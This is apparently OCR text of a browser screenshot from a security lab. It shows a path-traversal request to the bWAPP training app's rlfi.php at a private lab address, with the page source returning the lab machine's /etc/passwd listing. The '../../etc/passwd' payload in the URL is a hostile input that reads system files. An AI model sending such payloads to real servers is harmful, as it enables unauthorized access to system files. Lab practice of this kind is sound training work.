 bWAPP - Missing Functio × http://10.0.2.5/bWAPP/rlfi.ph × bWAPP - Missing Functio × http://10.0.2.5/bWAPP/rlfi.ph × +
view-source:http://10.0.2.5/bWAPP/rlfi.php?language=../../../../../../../../../../../etc/passwd/&action=go Buscar
Data Osint Git OffSec HackTheBox
65 </select>
66
67 <button type="submit" name="action" value="go">Go</button>
68
69 </form>
70
71 <br />
72 root:x:0:0:root:/root:/bin/bash
73 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
74 bin:x:2:2:bin:/bin:/bin/sh
75 sys:x:3:3:sys:/dev:/bin/sh
76 sync:x:4:65534:sync:/bin:/bin/sync
77 games:x:5:60:games:/usr/games:/bin/sh
78 man:x:6:12:man:/var/cache/man:/bin/sh
79 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
80 mail:x:8:8:mail:/var/mail:/bin/sh
81 news:x:9:9:news:/var/spool/news:/bin/sh
82 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
83 proxy:x:13:13:proxy:/bin:/bin/sh
84 www-data:x:33:33:www-data:/var/www:/bin/sh
85 backup:x:34:34:backup:/var/backups:/bin/sh
86 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
87 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
88 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
89 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
90 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
91 dhcp:x:101:102::/nonexistent:/bin/false
92 syslog:x:102:103::/home/syslog:/bin/false
93 klog:x:103:104::/home/klog:/bin/false
94 hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false
95 avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
96 gdm:x:106:114:Gnome Display Manager:/var/lib/gdm:/bin/false
97 pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false
98 messagebus:x:108:119::/var/run/dbus:/bin/false
99 avahi:x:109:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
100 polkituser:x:110:122:PolicyKit,,,:/var/run/PolicyKit:/bin/false
101 haldaemon:x:111:123:Hardware abstraction layer,,,:/var/run/hald:/bin/false
102 bee:x:1000:1000:bee,,,:/home/bee:/bin/bash
103 mysql:x:112:124:MySQL Server,,,:/var/lib/mysql:/bin/false
104 sshd:x:113:65534::/var/run/sshd:/usr/sbin/nologin
105 dovecot:x:114:126:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
106 smmta:x:115:127:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false
107 smmsp:x:116:128:Mail Submission Program,,,:/var/lib/sendmail:/bin/false
108 neo:x:1001:1001::/home/neo:/bin/sh
109 alice:x:1002:1002::/home/alice:/bin/sh
110 thor:x:1003:1003::/home/thor:/bin/sh
111 wolverine:x:1004:1004::/home/wolverine:/bin/sh
112 johnny:x:1005:1005::/home/johnny:/bin/sh
113 selene:x:1006:1006::/home/selene:/bin/sh
114 postfix:x:117:129::/var/spool/postfix:/bin/false